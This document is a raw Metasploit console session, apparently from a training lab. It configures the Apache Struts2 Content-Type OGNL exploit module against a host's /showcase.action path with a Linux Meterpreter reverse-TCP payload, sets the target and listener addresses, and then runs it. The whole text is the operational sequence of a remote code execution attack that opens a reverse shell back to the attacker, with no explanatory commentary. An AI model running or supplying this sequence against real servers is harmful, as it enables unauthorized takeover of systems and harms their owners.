 msf5 > use multi/http/struts2_content_type_ognl
msf5 exploit(multi/http/struts2_content_type_ognl) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/http/struts2_content_type_ognl) > set RHOSTS 10.10.120.97
RHOSTS => 10.10.120.97
msf5 exploit(multi/http/struts2_content_type_ognl) > set RPORT 80
RPORT => 80
msf5 exploit(multi/http/struts2_content_type_ognl) > set TARGETURI /showcase.action
TARGETURI => /showcase.action
msf5 exploit(multi/http/struts2_content_type_ognl) > set LHOST 10.10.154.93
LHOST => 10.10.154.93
msf5 exploit(multi/http/struts2_content_type_ognl) > show options
Module options (exploit/multi/http/struts2_content_type_ognl):
Name       Current Setting   Required  Description
----       ---------------   --------  -----------
Proxies                      no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     10.10.120.97      yes       The target address range or CIDR identifier
RPORT      80                yes       The target port (TCP)
SSL        false             no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /showcase.action  yes       The path to a struts application action
VHOST                        no        HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.154.93     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Universal
msf5 exploit(multi/http/struts2_content_type_ognl) > run